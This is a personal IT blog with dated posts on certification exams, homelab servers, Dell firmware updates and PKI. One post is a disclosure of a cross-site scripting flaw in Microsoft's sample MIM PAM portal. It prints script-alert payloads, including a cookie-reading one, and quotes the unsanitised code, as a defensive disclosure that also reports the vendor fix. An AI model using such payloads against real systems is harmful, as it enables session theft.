2020-08-13 11:35:00
It's become a bit of a hobby of mine, to take part in CompTIA's "beta" exams: upcoming versions of their certification tests, which are given a trial-run in a limited setting. I've gone through PenTest+, Linux+ and CySA+ so far :)
After failing to get through the payment process at PearsonVue a friendly acquaintaince at CompTIA helped me get access to the Cloud+ beta (whose new version will go live sometime early next year).
I sat the beta test this morning, using the new online, at-home testing provided by PearsonVue. Generally speaking I had the experiences as outlined in the big Reddit thread.
Most importantly, on MacOS the drag-n-drop on PBQs is really slow. You have to click and hold for three seconds before dragging something. Aside from that the experience was pleasurable and it all worked well enough.
I'm not as enthused about the Cloud+ beta as I was about Linux+ and PenTest+ at the time. The questions seemed very repetitive, sometimes very predictable (if "containers" was an option, two out of three times it'd be the correct answer) and some just unimaginative (just throw four abbreviations or acronyms at the test-taker, two or three of which are clearly unrelated). Knowing CompTIA I assume there will be plenty of fine-tuning happening in the next few months.
I'm pretty sure I didn't pass this one, but I'm happy to have had the chance to take a look :)
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2020-08-12 15:35:00
This Reddit thread offers a plethora of information on the at-home, online test taking offered by PearsonVue.
Big lesson I learned as MacOS user: disable Little Snitch and other filtering / security software while you're taking the test. It feels dirty, but to ensure the software does not encounter any hickups (which may result in you botching the test) you're going to have to. Better yet, don't disable, but quit the software because any popups on your screen will also alert the proctor.
Just to be safe, I made a dummy user account on my Macbook, so I can remove all trace of the software afterwards. Luckily it runs from your downloads folder and doesn't need any admin-level access.
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2020-08-09 19:39:00
It's hilarious how stuck in one's ways one can get. I mean, I've always typed:
netstat -a | grep LISTEN | grep ^tcp
While prepping slides for my students, imagine my mirth when I learned "there's a flag for that". Man, it pays to read man-pages.
netstat -l4
ss -l4
#EternalNewbie 💖
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2020-08-01 20:21:00

The Dell R410 in my homelab has served me very well so far! With a little upgrade of its memory it's run 20 VMs without any hassle. Finding this particular configuration when I did (at a refurbishing company) was a lucky strike: a decent price for a good pair of Xeons and two large disks.
I've been wanting to expand my homelab, to mess around with vMotion, Veeam and other cool stuff. Add in the fact that I'd love to offer "my" students a chance to work with "real" virtualization (using my smaller R410) and you've got me scouring various sources for a somewhat bigger piece of kit. After trying a Troostwijk auction and poking multiple refurbishers I struck gold on the Tweakers.net classified ads!
Pictured above is my new Dell R710, the slightly beefier sister of the R410. It has space for more RAM, for more disk drives and most importantly (for my own sanity): it's a 2U box with larger fans which produces a lot less noise than the R410. The seller even included the original X5550 CPUs seperately.
So! From the get-go I decided to Frankenstein the two boxes, so I could actually put the R410 to use for my students while keeping a bit more performance in my homelab.
Moving that RAID1 set from the R410 to the R710 was an exciting exercise!
I really did not want to loose all of my VMs and homelab; I've put a year into the environment so far! Officially and ideally, I would setup VMware ESXi on the R710 and then migrate the VMs to the new host. There are many methods:
Couldn't I do it even faster? Well sure, but you can't simply move RAID sets between servers! Most importantly: you'll need similar or the same RAID controllers. In a very lucky break, both the R410 and the R710 have the Dell/LSI Perc 6i. So, on a wish and a prayer, I pludged the RAID set and told the receiving Perc 6i to import foreign configuration. And it worked!
After booting ESXi from the SD card, it did not show any of the actual data which was a not-so-fun surprise. Turns out that one manual re-mount of the VMFS file system did the trick! All 24 VMs would boot!
So far she's a beaut! Now, onwards, to prep the R410 for my students.
kilala.nl tags: sysadmin, work,
View or add comments (curr. 0)
2020-07-10 13:45:00
It's official! After passing the theoretical exam in June and completing the practical, virtual classroom assessment this week, I'm now officially CTT+ certified: CompTIA CTT+ Virtual Classroom Trainer Certification.
Many thanks to the people who supported me; you know who you are! ðŸ’
kilala.nl tags: work,
View or add comments (curr. 0)
2020-06-13 22:20:00
One Reddit user suggests that, while my suggested way of working is easier than others, it may also lead to "bricking" of servers: literally rendering them unusable, by applying firmware updates out of order.
Their suggestion is to instead use the SUU (Server Update Utility) ISO image for the server in question, which may be run either from a booted Windows OS, or through the LCM (Life Cycle Manager).
More information about the SUU can be found here at Dell.
Also, if you take a look at Dell's instruction video about using the SUU ISO from the LCM, I think we can all agree that this in fact the easiest method bar none.
EDIT: If it weren't for the fact that the old LCM firmware on the R410 cannot read the SUU files. So you have to use this with Windows or CentOS.
If you want to skip all the blah-blah:
Early in 2019 I purchase a Dell R410, part of Dell's eleventh generation (11G) server line-up from 2010/2011. Since then I've had a lot of fun growing and maintaining my homelab, learning things like Ansible and staying in touch with Linux and Windows administration.
One task system administrators commonly perform, is the upgrading of firmware: the software that's built into hardware to make it work. If you check out the list of available firmware options for the R410, you'll see that quite a lot of that stuff goes into one simple server. Imagine what it's like to maintain all of that stuff for a whole rack, let alone a data center full of those things!
In the case of the R410, support options from Dell are slipping. While many homelabs (and some enterprises) still rock these now-aging servers, the vendor is slowly decreasing their active support.
In my homelab I have tackled only a small number of firmware updates and I'll quickly discuss the best/easiest way to tackle each. In some cases it took me days of trying to figure them out!
Dell's 11G systems (and later) include the Life Cycle Manager (LMC) which makes firmware updates a lot easier. You reboot your server into the USC (Unified System Configurator), launch the updater and pick the desired firmware updates.
Unfortunately, the bad news is that somewhere in 2018 Dell dropped the 11G updates from their "catalogs". You can still use the following steps to make your 11G system check for updates, but it won't find any. You can check the catalogs yourself at https://ftp.dell.com/catalog/. Mind you, based on this forum thread, the Dell ftp/downloads site hasn't been without issues over the years.
"No update is available. Make sure that the Windows(R) catalog and Dell(TM) Update Packages for Windows(R) are used."
There are no more updates for 11G systems available for LCM.
Technically it's possible to make your own internal clone of Dell's software update site. For a large enterprise, that's a great idea actually! Dell's recommended way of setting up a mirror to host updates for your specific systems, is to use the Repository Manager (DRM).
You could also use DRM to create a bootable USB stick that contains the updates you want, so the system can go and update itself, using LCM. Great stuff!
But you're still going to run into the same issue we discussed in the previous paragraph: 11G updates are no longer available through the catalogued repository. You can only get them from the Dell support site, as per below.
So for 11G, forget about DRM. For anything besides the iDRAC, you will need to boot an OS to update your firmware.
Updating the iDRAC integrated management system (if you have it) is the easiest task, assuming that you have the full Enterprise kit with the web GUI.
My R410 runs VMware ESXi which, while it's a Unix, is not supported to run Dell's firmware updates from. Dell support a plethora of Windows versions, a few other OSes and (for the 11G systems) RHEL 5 or 6 (Red Hat Enterprise Linux).
I first wanted to try CentOS 6 (a RHEL 6 derivative), because that's an OS I'm quite comfortable with. I grabbed an ISO for CentOS 6 Live, used dd to chuck it onto a USB stick and booted the OS. Running the BIOS and LCM updates worked fine.
However, the BMC update proved to be quite a mess! In the .BIN package you'll find a rat's nest of shell scripts and binaries which have dependencies not available by default on the CentOS 6 live DVD (like procmail and a bunch of older C libraries). I tried fighting my way through all the errors, manually tweaking the code, but finally decided against it. There has to be an easier way!
Thanks to a forum thread at Dell, I learned that there is in fact an easier way. Instead of fighting with these odd Linux packages, let's go back to good ol' trusted DOS!
I learned that booting FreeDOS from a USB stick on the R410 is problematic. In my case: it's a no-go. So I took FreeDOS 1.3 and burned their Live CD to a literal CD-ROM. Stuck that in the R410's DVD drive and it boots like a charm!
While FreeDOS does not have USB drivers, there is some magic in the underlying boot loaders that will mount any USB drives attached to the system during boot-time. The USB stick I put in the back USB port was made available to me as C:, while the booted CD-ROM was R:.
What do you put on that USB stick? The contents of the PER410*.exe files available from Dell's support site. Each of these is yet another self-extracting ZIP file, containing all the needed tools for the update.
After removing the two iDRAC modules (read below) and getting the correct update (see below also), I followed the instructions from Dell's support team in that forum thread, extracted the ZIP file onto the USB stick, booted FreeDOS and ran "bmcfwud". The system needed a reboot and a second run of bmcfwud. And presto! My BMC was updated!
BMC stands for Baseboard Management Controller. It's Dell's integrated IPMI-based management system, which is literally integrated into the motherboard of the 11G systems. It'll let you do some basic remote management. The most important reason for homelab admins to consider updating BMC is to get version >=1.33 which greatly decreases fan noise.
BMC was superceded by iDRAC (integrated Dell Remote Access Controller), which offers cool features like SSH access, a web GUI and much, much more features! Here's a short discussion about it.
For all intents and purposes iDRAC replaces BMC. If you have an iDRAC installed, the BMC will not be active on your 11G system. The fan noise issues on the R410 should be fixed with any recent version of the iDRAC firmware.
So why did I want to update the BMC firmware?
Because I'm stubborn. =)
Initially, running the updater failed because it said my BMC was at version 2.92. Well, that's impossible!
Turns out, that's because I still had the iDRAC in there! :D I removed both iDRAC daughter cards and tried again.
A downgrade? While I grabbed the most recent BMC update from Dell's site?! No thank you !
So, funny story: Dell's support site for the R410 states that the most recent available version for BMC's firmware is 1.15. The poweredgec.com site for 11G also confirms this. But if you manually search for them, you'll find newer versions:
Apparently my BMC already had 1.54, so it already had the fan updates from 1.33. Guess all the noise that thing was making was "normal". Anyway, grabbing the 1.70 update and running bmcfwud finally had the desired end result.

kilala.nl tags: sysadmin, work,
View or add comments (curr. 0)
2019-12-27 13:52:00
2020's right around the corner and I've been poking colleagues, urging them to set study-goals for the upcoming year. In Dutch, we have saying equating a lack of progress to deterioration: "Stilstand is de dood" ("Stagnation is death"). I believe that this proverb applies very heavily to work in IT: if you're not keeping up with the times, you're going to get out-dated real quickly.
A colleague asked for suggestions on how to set goals for yourself, to which I replied:
I'd suggest taking into account things like A) where do you want to be in 2-3 years? B) is your team or company lacking particular knowledge or experience? C) do you, or your team, have requirements that you need to fulfill through training? D) do you see any chances that will allow you to quickly up your perceived value?
Basically: train for the job you want, fill any gaps that your team has and make sure you're not dropping any balls.
For me, EX407 fills categories B and C (my current team has little Ansible experience and it will renew my RHCE which will lapse in 1.5 years). The Python for pen-testing course will help me with A (I want to move towards red-teaming and my current coding skills are almost nill).
This year's CySA+ was for category D (it was heavily discounted and I'm pretty sure I could pass it, thus adding a well-regarded cert to my name). Ditto for trying the SANS Work/Study programme, which gets me a heavy discount on a very big-name training and cert.
Finally: just keep a list of things that you want to investigate or work on. Maintain it throughout the year, add new things, remove unwanted things, change priorities. That way you're always set for A) next year's study plans and B) that all-time favorite interview question "Where do you see yourself in two years? What are your short-term development plans?"
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2019-12-09 12:53:00
Another day taken off from work for fun stuff! This time around I went in for yet another CompTIA beta exam, the new CS1-002 CySA+. Like before I sat the exam at my favorite testing center: IT Vitae in Amersfoort. The old Onze Lieve Vrouwe monastery and green surroundings make for a relaxing atmosphere! What was new this time, is that I sat the exam in tandem with my colleague D. She's great company, darn clever and she was looking to get back into the certification-game.
First up, let me point you at a great review of the CS1-002 beta exam, by u/blackvapt on Reddit. And here's the official thread on Reddit, inviting people to take part in the beta.
I will echo everything /u/blackvapt said. The new CySA+ exam is in fact good! The questions are in-depth and technical, without overly focusing on commandline options and flags. In that regard it matches my experience with the PenTest+ exam in 2018: the exam tests for insight and experience in the field of incident response. It's not something you can simply cram books for, you'll need to have experienced many of the situations discussed on the test. The thing is: it's nigh impossible to learn every log format and every OS out there, but if you can intuit the meaning of logs and commands based on your experience, you'll go a long way!
The PBQs (performance based questions) were great! I enjoyed most of them and thought them to be actually fun and a nice multi-layered puzzle. So much better than my experience with the Linux+ exam which only managed to frustrate me with its strict and limited PBQs.
Preparation-wise I'll admit that I took it easy. I was relying mostly on A) my experience from the past 5-10 years, B) the Jason Dion practice exams for CS1-001 on Udemy and C) the Chapple & Seidl book from Sybase. I spent about twenty hours reviewing and researching, over a month's time.
I didn't spend more than $25 on the preparations, as the practice exams were on discount down to $10 and I got the C&S book through Humble Bundle in a large stack of awesome Sybex books. One note about Humble Bundle: I cannot recommend the Packt books or bundles! Skip those. But snag anything you can get from Sybex, NoStarch or O'Reilly!
Regarding the Dion practice tests: I was not passing any of these while preparing as I mentioned earlier this week. It was odd because I felt good on most of the answers I gave to Jason's questions, but I kept missing the passing grade by a fair margin. During the beta exam I felt great about ~85% of the questions, so it's really a crap-shoot on whether I passed the beta or not. :)
If I didn't pass, I wouldn't mind at all! This was a great exam, with solid challenging questions. If I don't make it, I will definitely take the exam again (at full price), now know what to expect.
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2019-12-05 09:31:00
I've got my exam planned for Monday and I'm looking forward to it. I'll mostly treat it as a recon mission, doing it part for fun and part to see if I'd like to take the exam "for real" should I not pass.
I've got a sneaking suspicion I won't pass this time around though (unlike the Linux+, Pentest+ and CFR-310 betas) because my experience keeps tripping me up. Sounds like a #HumbleBrag, I know, sorry :D What I mean is that CompTIA mostly seems targeted at US-based SMB, while my experience comes from EU-based international enterprises. I've been doing a few of Jason Dion's test-exams for the previous version, to get into the right mindset, but I fail a lot of questions because of the aforementioned factors.
Well, let's see how it turns out. For now, I'll just go and have fun with it :)
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2019-11-18 20:59:00

... That's what I told my classmate B. (their ballet blog is here) tonight: "if it were easy, I wouldn't be doing this." That's what I honestly believe: I often do things because they're a challenge. Hence why I kind of live by Bob Ross' quote shown to the left.
Or as Nobel laureate Craig Mello put it: "Ask yourself: “are you having fun?”. And sometimes it’s not fun, but there’s something at the back of your mind maybe saying: “if I can just figure this out”, you know? And when you do, finally do make sense of that thing, man! It’s so much better because it was hard!"
So, what are B., our classmates and myself learning?
Ballet.
I am learning ballet and have been for a few months now. I'm an uncoordinated ditz, struggling with basics, but I'm loving it even when I'm hating it. The hating is short and momentary, the loving is something that sticks.
kilala.nl tags: sports, work, ballet,
View or add comments (curr. 0)
2019-11-08 16:15:00

If you've met me IRL, you will most likely have seen me doodling or drawing. It's an almost compulsory thing for me! I've often said that drawing is like my brain's "Idle Process", running in the background making sure I pay attention to things around me, like meetings or phone calls.
Over the past 30+ years I've mostly drawn for my own enjoyment, though I've also published yonkoma comics about my daily life and even tried my hand at a short story or two. In 2019 things took a new turn after b0rk (Julia) and SailorHG (Amy) inspired me to make a "zine".
To sum it up, a "zine" (short for magazine) is a self-published booklet about subject matter that's dear to the author's heart. The Public have a made a wonderful zine explaining zines (how meta!), which is available here: An Introduction To Zines.
For starters, I'll write about things I've learned during my work and studies which I feel are well-worth sharing with others. The first issue, "The tale of the Dubious Crypto" covers Windows security practices and bad cryptography implementations in a piece of software I pen-tested.
You can find all upcoming releases, including printing instructions and license information, over here -> https://github.com/tsluyter/Zines
kilala.nl tags: work, hacking,
View or add comments (curr. 0)
2019-10-22 14:24:00
Ooooffff... What a night. What a day. I'm beat :)
It's hard to believe that my OSCP examination took place 2.5 years ago. It feels much more recent! Or maybe that's wishful thinking...
Anywho, over the past twentyfour hours I repeated the experience by taking part in PenTester Academy's CRTP exam: Certified Red Team Professional. It's the closure piece to their "Attacking & Defending AD" online training.
I'm gonna say that this exam is absolutely not a red-teaming exercise (per Deviant Olam). RT would include attacks on both the physical space, human employees and on IT resources. And this exam squarely focuses on IT only. So the "RT" in "CRTP" is badly chosen, but alright. Let's put it down as marketing.
So! There are a few reviews out there about the CRTP (like Truneski's, or this thread on TechExams, and Spentera's), but as always I'm going to quickly recap my own experiences.
To get the obvious question out of the way: was it worth it? I got in at the introductory price of $550 for 90 days (normally $600) and either way I'd say "Heck yes!". Fourteen hours of video material and a well-built lab environment to hack Active Directory made it well worth it!
Nikhil's videos are well-made and are perfect for playing at 1.3x or 1.5x speed. The slide deck and lab guides are certainly good enough as well.
It's great how the training explains multiple ways to achieve the same goal, though at times it became hard to tell them apart :D That's mostly a failing of my own though. It has become very much apparent that I need to go back and review these materials a few times before fully grasping these AD attacks. Luckily there are many great resources, like the harmj0y, adsecurity and Specter Ops blogs.
Excluding the exam, I spent roughly sixty (60) hours on the videos, labs and research. That's a lot of CPE for my CISSP, CEH and CompTIA certs!
The exam! Ooohhh, I loved it! It's like OSCP, where you're given a twentyfour hour window to attack and pwn a number of target systems. But where OSCP offers X amount of disparate hosts, CRTP has them tied together in an Active Directory environment. You're not attacking software on its vulnerabilities, no you're attacking an environment based on misconfigurations in AD or Windows!
Like ChrisOne in the TechExams thread I ran into a wall which would last me well over six hours. Here's a rough timeline (it's no secret that there are five target hosts, so I feel it's safe to describe the timeline):
You will notice that things moved really fast once I got onto the second target host. That's because my enumeration of the domain objects had provided me with a clear path of attack to move from the second through to the fourth one. The fifth one was pretty cut and dry from there on out, but it required more manual labour.
Getting privesc on my workstation only took so long because I didn't want to outright get started with that. :) I first wanted to put as much time as possible into properly enumerating the domain.
By 2230, exactly twelve hours after the start of my exam, was I done with the attacks. I'd gathered notes and lots of evidence while attacking, so all that remained was writing the report. That's where things took a turn for the nostalgic: it played out like my OSCP exam! I wanted to take a nap before writing the report, but really could not get to sleep. So by 0030 I was up and writing again! And finally, five hours later at 0530, I submitted roughly 36 pages of report to PTA.
Fingers crossed! I'm hoping for good news!
View or add comments (curr. 3)
2019-10-04 20:01:00
And to think that I used to be such a diligent blogger! Weekly, or even daily updates! And now I've been quiet for almost three months?! Either, I've got nothing going on in my life, or way too much! :p Hint: it's the latter.
This week has been awesome!
I snagged my first official CVE, an XSS in Micro Focus Enterprise Server. I'd been sitting on that one for a few months now, so I can finally gloat a little bit :)
===
Last night was PvIB's annual CTF. Lemme tell you, it was a lot harder than in the previous years! I only managed to grab one of the "easy" flags. I learned a few cool new things though that I hadn't done before.
Most importantly: using Wireshark to decrypt TLS traffic in a PCAP. I had assumed that you would need the server's private key to do so, which turned out to be correct :) In this case the traffic had been encrypted with a private key which a malware creator had accidentally leaked. Had I Googled the subject's name on the certificate earlier, then I'd have found the private key much sooner as well ;)
===
Speaking of challenges: I took ${CLIENT}'s internal secure programming training for DevOps engineers this week. The training's a bit rough around the edges, but it covers a lot of important stuff for folks building web apps. I'm pretty impressed and also a bit daunted about teaching it in a few weeks.
I'm now horribly aware that my webdev experience is 15 years old and antiquated. I've never even done much Javascript, let alone Flask, Angular, Jinja, and so on. So that's a challenge.
I took the exam for the course today: it was great! Like a mini OSCP where you're given a webapp with 15+ known vulnerabilities (ranging from CSRF, through XXE and SSTI through broken deserialization and JWT tokens). Lost of those things I'd not heard of yet!
Anyway: you have nine hours! Find all the vulns, exploit them, suggest fixes and remedies and then report it all correctly. Nine hours?! That was a slog, even having full white-box access to the Docker container and all the sources.
kilala.nl tags: work,
View or add comments (curr. 0)
2019-04-05 06:17:00
This morning an interesting question passed through the SANS Advisory Board mailing list:
"Looking for anyone that has done a cost benefit analysis, or just general consideration, of using a Public CA vs. a Private CA for a PKI deployment. Some vendors are becoming very competitive in this space and the arguments are all one-sided. So aside from cost, I’m looking for potential pitfalls using a public CA might create down the road."
My reply:
My previous assignment started out with building a PKI from scratch. I’d never done this before, so the customer took a gamble on me. I’m very grateful that they did, I learned a huge amount of cool stuff and the final setup turned out pretty nicely! I’ll try and tackle this in four categories.
UPSIDES OF PRIVATE PKI
UPSIDES OF PUBLIC PKI
DOWNSIDES OF PRIVATE PKI
DOWNSIDES OF PUBLIC PKI
If your infrastructure needs to be cut off from the outside world, you will HAVE to run your own, private PKI.
I’ve recently presented on the basics of PKI and on building your own PKI, be it for fun, for testing or production use. The most important take-away was: “If you’re going to do it, do it right!”. You do NOT simply fire up a Linux box with OpenSSL, or a single instance Windows Server box with ADCS and that’s that. If you’re going to do it right, you will define policy documents, processes and work instructions that are to be strictly followed, you’ll consider HA and DR and you’ll include HSMs (Hardware Security Modules). The latter are awesomely cool tech to work with, but they can get pricy depending on your wants and needs.
Remember: PKI might be cool tech, but the point of it all is TRUST. And if trust is damaged, your whole infrastructure can go tits-up.
kilala.nl tags: pki, work, sysadmin,
View or add comments (curr. 0)
2019-03-24 14:12:00
Earlier this week I had a need to use Citrix Receiver on MacOS, to connect to a remote desktop environment. That's a pretty normal use-case :) Unfortunately it kept throwing me an error: "Cannot create connection file CitrixID".
Looking around the web it seems that plenty of people run into this issue, with plenty of hokey "fixes" going around. None of them got to the root of the issue. But here you are: the root cause!
When installing Citrix Receiver, the installation script uses your admin-rights to run a few commands using the actual root-account. Kind of yucky, but not very abnormal. The problem is that the scripts also creates configuration directories in your personal homedirectory. For example in "/Users/tess/Library/Application Support/Citrix Receiver". As you can see from the screenshot above, these directories and files are assigned root ownership, meaning that your normal user account cannot access or overwrite these files.
The solution consists of either A) changing the ownership to your account and group, or B) just hard-removing these directories and re-creating them. Option A is neater and either requires use of the Terminal (sudo chown -R tess:tess "/Users/tess/Library/Application Support/Citrix Receiver"), or you can try with with the Info-view of the directory and changing the permissions from there.
kilala.nl tags: work,
View or add comments (curr. 0)
2019-03-12 20:02:00
The past week I've gotten my start in an Ansible course and a book, starting my work towards RedHat's EX407 Ansible exam. I've been wanting to get a start in Ansible, after learning a lot about Puppet a few years back. And if I manage to pass EX407 it'll renew my previous RedHat certs, which is great.
Anywho! The online course has its own lab environment, but I'm also applying all that I learn to my homelab. So far Ansible managed the NTP settings, local breakglass accounts and some systems hardening. Next stop was to ensure that my internal PKI's certificates get added to the trust stores of my Linux hosts. I've done this before on RedHat derivatives (CentOS, Fedora, etc), but hadn't done the trick on Debian-alikes (Ubuntu, Kali, etc) yet.
First stop, this great blog post by Confirm IT Solutions. They've provided an example Ansible playbook for doing exactly what I want to do. :) I've taken their example and I'm now refactoring it into an Ansible role, which will also work for Kali (which unfortunately has unwieldy ansible_os_family and ansible_distribution values).
To summarize the differences between the two distributions:
RedHat expects:
Debian expects:
kilala.nl tags: work, sysadmin,
View or add comments (curr. 2)
2019-03-02 07:29:00

This article was posted to my LinkedIn, here.
Not too long ago I was in a SANS course, about the Critical Security Controls. More than once our teacher Russell nudged us, suggesting that "you could be applying these to your home network as well!" which brought us to the subject of testlabs. "What would make a good testlab for us?" was something asked along the way.
To sum things up: it really doesn't have to be glamorous! As long as your lab helps you experiment and learn, it's a good lab for your! So here's a few quick reminders for IT folks who would like to get their feet wet in setting up their own labs.
Many homelabs have humble beginnings: if you have some spare room on your PC or laptop, you're good to go! If you throw the free and open source VirtualBox software on there, you can get started running a small number of VMs right away. Want something more polished? Take a look at VMWare's or Parallel's offerings! Both offer prosumer solutions for the private environment, that allow you to run a few VMs without incurring too much costs. And if you're already running Linux, there's always the fan-favorites KVM and Qemu.
So what do you put into that shiny, new lab of yours? Well, whatever you like of course!
If there's a course or exam you're studying for, run the relevant software in your lab. Tinker with it. Mess with it. Break it and fix it. Then do some unexpected funny business with it. Enjoy yourself!
Need to learn new software for work? Want to try a new programming language? Feeling nostalgic and want to run those old games from yesteryear? Throw it into your lab!
Then after a few years, you may start feeling cramped. There's only so many VMs you can run in the spare space of your day-to-day computer. What to do? What to do?! You can't exactly go out and buy some expensive, enterprise-grade hardware, can you? ... Or, could you? ;)
This is when you turn to resources like OpenHomeLab and /r/homelab. There are many ways of getting performant virtualization platforms for relatively little money. For example, if you feel spendy you could put together your own server hardware from a source like SuperMicro, or buy a new Intel NUC. The latter are tiny powerhouses that can be easily tucked away and which don't make a lot of noise (spouse-friendly!).
Want to be more frugal? Turn to one of the many hardware refurbishing companies in your area. Their whole purpose is to buy older enterprise equipment, clean it up and resell it to second-hand buyers. Do your research and you'll find some really great stuff out there.
With your newfound enterprise hardware it's also time to move to enterprise-level virtualization! Huzzah! New things to learn! And there are so many great choices! Windows Server comes with Hyper-V. Linux comes with KVM and Qemu. And there's always the tried-and-true (and FREE!) VMWare ESXi. Or if you're feeling daring, take a look at the awesome ProxMox.
To illustrate the aforementioned, here's my own story:
To sum things up: just get stuck in! Start small and keep learning!
kilala.nl tags: work,
View or add comments (curr. 0)
2019-03-01 22:36:00

Continuing where I left off a few weeks ago, I've redone the network design for my homelab. When we last looked at the network, it was all flat with all VMs tucked in a single subnet behind a pfSense router. Because I want to work towards implementing the CSC in my lab, I've moved everything about quite a lot.
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2019-02-25 09:57:00
Continuing with security improvements all site and domain admins can apply: everybody that runs their own domain can and should implement SPF: Sender Policy Framework.
What it does, is explicitly tell the whole Internet which email servers are allowed to send email on behalf of your domain(s). Like many similar advertisements, this is achieved through DNS records. You can handcraft one, but if things get a bit too complicated, you can also use the handy-dandy SPF Wizard.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2019-02-18 20:29:00

Ooofff!! I've spent the past three weeks building my personal index for the SANS SEC566 course books. It was quite a slog because the books are monotonous (twenty chapters with the exact same layout and structure), but I've made it through! 29 pages with 2030 keywords.
The index was built using the tried and true method made famous by Hacks4Pancakes and other InfoSec veterans.
Right after finishing the index I took my first practice exam and scored a 90%. That's a good start!
kilala.nl tags: work, studies,
View or add comments (curr. 2)
2019-02-07 18:11:00

If the screenshot above looks familiar to you, you need to pay attention. (Image source)
Microsoft's MIM is a widely used identity management platform for corporate environments. Many MIM tutorials, guides and books (including Microsoft's own site) [1][2][3] refer to Microsoft's sample PAM portal [4] to demonstrate how a request handling frontend could work. In this context, PAM stands for: "Privileged Access Management". While some of these sources make it clear that this is merely a demonstration, I can say without a doubt that there are companies that put this sample PAM portal to use in production environments. [5][6][7][8] Let me restate: there are enterprises putting the sample PAM Portal into production!
In short, the PAM portal allows an authenticated user to activate MIM "roles", which in turn will add groups to their account on-demand. By activating a role, MIM interacts with Active Directory and adds the groups configured for the role, to the end user's account. Unfortunately the sample PAM portal is not suited for production and I suspect that it has had little scrutiny with regards to the OWASP Top 10 vulnerabilities.
The cross-site scripting vulnerability that I ran into concerns the "Justification" field shown in the screenshot below. (Image source)
When activating a role, the end-user is presented with a popup asking for details of the request. The field labeled "justification" allows free entry of any text. It is not sanitized and the length appears to be limited to 400 characters. Through testing I have proven the ability to enter values such as:
<script>alert("Hello there, this is a popup.");</script>
<script>alert(document.cookie);</script>
These Javascript snippets are entered into the backend database without sanitation or conversion. The aforementioned 400 characters limit is easily enough for instructions to download and run shell code.
If we look at "Roles.js" on the Github page we see the following, where the form contents are loaded directly into a variable, without sanitation.
$("form#createRequestForm").submit(function(e){
var roleId = $("#roleIdInput").attr("value");
var justification = $("#justificationInput").val();
... ...
$.when(createPamRequest(justification,roleId,reqTTL,reqTime))
... ...
The "createPamRequest" function is defined in "pamRestApi.js", where yet again the input is not sanitized.
function createPamRequest(reqJustification, reqRoleId, reqTTL, reqTime) {
var requestJson = { Justification: reqJustification, RoleId: reqRoleId, RequestedTTL: reqTTL, RequestedTime : reqTime };
return $.ajax({
url: BuildPamRestApiUrl('pamrequests'),
type: 'POST',
data: requestJson,
xhrFields: {
withCredentials: true
}
})
}
The XSS comes into play when browsing to the "Requests" (History) or the "Approvals" tabs of the sample PAM portal. These pages respectively show the user's own history of (de)activation and other user's requests that are pending approval. After entering the code snippets above, visiting the "History" tab results in two popups: one with the short message and another one blank, as there are no cookie contents.
One viable attack vector would be:
The aforementioned sample PAM portal is a collection of Javascript bundles and functions, thrown together with some CSS and HTML. It has no database of its own, nor any data of its own. All of the contents are gathered from the MIM (Microsoft Identity Manager) database, through the MIM JSON REST API.
Based on the previously discussed vulnerability we can conclude that the MIM JSON REST API does not perform input validation or sanitation! At the very least not on the "Justification" field. The Javascript code I entered into the form was passed directly through the JSON API into the MIM database and was later pulled back from it (for the "Requests" and "Approvals" pages).
I have also verified this by delving directly into the database using SQL Management Studio. The relevant field in the database literally contains the user's input. There is no transcoding, no sanitation, etc.
I reported these issues to Microsoft through their responsible disclosure program in December, right before the holidays. After investigating the matter internally, they have provided a fix to the sample PAM Portal. The January 2019 revision of the code is no longer suceptible to an XSS attack.
Microsoft's resolution consists of hardening the coding of the PAM Portal itself: no data retrieve from the database will be interpreted as HTML. Instead it is hard-interpreted as plain text. Refer to the Github pull request chat for details.
They have NOT adjusted the MIM PAM REST API, which will continue to accept and store any user input offered. This means that accessing the API through Invoke-WebRequest is still susceptible to an XSS attack, because I-WR will happily run any Javascript code found. I showed this with examples earlier this week.
Anyone using the Microsoft MIM PAM Portal in their network should upgrade to the latest version of the project as soon as possible.
Also, if you are using the Powershell command Invoke-WebRequest to access the MIM PAM REST API, you should always adding the flag -UseBasicParsing.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2019-02-04 13:45:00
Well! It's been an interesting month, between work and a few vulnerabilities that I'd reported to a vendor. And now there's this little surprise!
Imagine that you're using Powershell's Invoke-WebRequest command in your management scripts, to access an API or to pull in some data. It happens, right? Nothing out of the ordinary! While I was pentesting one particular API, I decided to poke at it manually using Invoke-WebRequest, only to be met with a surprising bonus! The Javascript code I'd sent to the API for an XSS-attack was returned as part of the reply by the API. Lo and behold! My I-WR ran the Javascript locally!
Screenshot 1 shows the server-side of my proof-of-concept: Python running a SimpleHTTPServer, serving up "testpage.html" from my laptop's MacOS.
